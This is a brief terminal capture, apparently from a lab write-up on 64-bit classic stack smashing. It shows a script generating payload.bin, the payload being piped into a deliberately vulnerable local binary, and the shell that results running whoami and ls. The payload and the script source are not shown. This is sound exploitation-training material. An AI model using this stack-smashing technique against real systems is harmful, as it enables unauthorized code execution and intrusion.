 snovvcrash@pwn-3:~/classic$ ./pwn-classic.py
snovvcrash@pwn-3:~/classic$ (cat payload.bin; echo; cat) | ./classic
Buffer Overflow (64-bit). Case 1: Classic Stack Smashing
whoami
snovvcrash
ls -la
total 72
drwxr-xr-x  2 snovvcrash snovvcrash  4096 Oct 17 22:08 .
drwxr-xr-x 24 snovvcrash snovvcrash  4096 Oct 17 19:27 ..
-rw-------  1 snovvcrash snovvcrash   308 Oct 17 22:06 .gdb_history
-rwxr-xr-x  1 snovvcrash snovvcrash 19136 Oct 17 19:28 classic
-rw-r--r--  1 snovvcrash snovvcrash   422 Oct 17 19:13 classic.c
-rwxr-xr-x  1 snovvcrash snovvcrash 16624 Oct 17 22:08 getenvaddr
-rw-r--r--  1 snovvcrash snovvcrash   128 Oct 17 22:13 payload.bin
-rw-r--r--  1 snovvcrash snovvcrash     5 Oct 17 21:07 peda-session-classic.txt
-rwxr-xr-x  1 snovvcrash snovvcrash   412 Oct 17 22:10 pwn-classic-poc.py
-rwxr-xr-x  1 snovvcrash snovvcrash   383 Oct 17 22:12 pwn-classic.py